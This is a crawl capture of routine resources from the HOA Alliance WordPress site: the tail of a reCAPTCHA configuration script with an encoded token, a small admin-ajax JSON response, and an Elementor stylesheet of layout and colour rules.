CvF5RW39Owp/CgMKzwqzCqcKiccOGXzIAw5wkw4QRwqzCrsKAw5F7SsO7ZWhmM8O9w6tswq8DXFhFw6kBC8OTw449w6PCs8KGw7Vowp/DtMO4OcKRbMKSGMO7wozDpcKLwqc5WQMbK00cFMK7w4DDvMK1wpXCqMOqw7d2wrcRLGcAd2nCnSlhw40VHcO3w4DClCrDgsKSbx/[base64]/DsF3Cp27CosOzw6/DoMO+fDnCkBzCqXhhwrQjw4ZeBDMkwqzCucKuJndFXcOkw6gvF30gwoJwPDfDsXZhRcOBwqsSwqR9AcOubMO3cgIww5rCvw5TByNlQcOgw4VGd8K3w7TCvUcrwofCtsO3w49vw4Zvwo3CoMK4wpvCnMOlSXfDp8K6wr1bwqF3w7N/[base64]/[base64]/DkFhJelfCrMKBw7wmwoQLKsOLU8Kow5HCjMOMM1zCv8O5ccOtdDcALMOjbyx2EcOZw4gTw73DiwzDgxHDsFxeGUxXcsKiwpDDsMKaeV7DusKcYsOyP8OEwo/CgT04aTN+wpHDmsOewopKwrTDk0rCuDHDjEAAwojCmHzCnTjCnVwgw7UZeHFOwqzCmWnCo8OMwoHCoGrCjMKXCMO8FsOnwpEKRDwZw7s+w6k3Qy7Cp3HCr1TCjRTCliPCiMKNBsO+w6M2wprDmGrDi8KcwpMuw5PDuMO3U1lEMMKcAsKew40\\u003d\x22],null,[\x22conf\x22,null,\x226LftERopAAAAAFawxPSjMPRtRu2CzbIkJDt2IIKk\x22,1,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,913],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://www.hoaalliance.org:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x225D5fEXSOE7v1yiQR8aQ39vaJx9iXAeS3K7e4uP9P5Wc\\u003d\x22,1,0,null,1,1769090568701,0,0,[115,128,229,93],null,[183,150,253,189],\x22RC-X_fwEKncSmL2CA\x22,null,null,null,null,null,\x220dAFcWeA7wX_W1P5r8aNrau6Ni36UZPJLLGSfnjbaAQKhAe0uFisc-L6PmguqlWY0nanSUk1U3-34HEzEeWLILT8615JGITPpozg\x22,1769173368710]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hoaalliance.org/wp-admin/admin-ajax.php?td_theme_name=Newsmag&v=5.4.1
body_size: -236
content:
{"325288":682}

--- FILE ---
content_type: text/css
request_url: https://www.hoaalliance.org/wp-content/uploads/elementor/css/post-329580.css?ver=1768903163
body_size: 453
content:
.elementor-329580 .elementor-element.elementor-element-1c0d8c2{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 17px;--row-gap:0px;--column-gap:17px;--padding-top:27px;--padding-bottom:5px;--padding-left:27px;--padding-right:27px;}.elementor-329580 .elementor-element.elementor-element-1c0d8c2:not(.elementor-motion-effects-element-type-background), .elementor-329580 .elementor-element.elementor-element-1c0d8c2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#0C114D;}.elementor-329580 .elementor-element.elementor-element-299b986{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-widget-site-logo .hfe-site-logo-container .hfe-site-logo-img{border-color:var( --e-global-color-primary );}.elementor-widget-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-329580 .elementor-element.elementor-element-dbdb92a .hfe-site-logo-container, .elementor-329580 .elementor-element.elementor-element-dbdb92a .hfe-caption-width figcaption{text-align:center;}.elementor-329580 .elementor-element.elementor-element-dbdb92a .widget-image-caption{margin-top:0px;margin-bottom:0px;}.elementor-329580 .elementor-element.elementor-element-dbdb92a .hfe-site-logo-container .hfe-site-logo-img{border-style:none;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-329580 .elementor-element.elementor-element-a64cacb > .elementor-widget-container{padding:0px 0px 0px 16px;}.elementor-329580 .elementor-element.elementor-element-a64cacb.elementor-element{--align-self:center;}.elementor-329580 .elementor-element.elementor-element-a64cacb{font-family:"Roboto", Sans-serif;font-size:45px;font-weight:400;line-height:15px;}.elementor-329580 .elementor-element.elementor-element-a64cacb a{color:#FFFFFF;}.elementor-329580 .elementor-element.elementor-element-729d390{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-329580 .elementor-element.elementor-element-d9cb57e{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}@media(min-width:768px){.elementor-329580 .elementor-element.elementor-element-299b986{--width:33%;}.elementor-329580 .elementor-element.elementor-element-729d390{--width:21%;}.elementor-329580 .elementor-element.elementor-element-d9cb57e{--width:44%;}}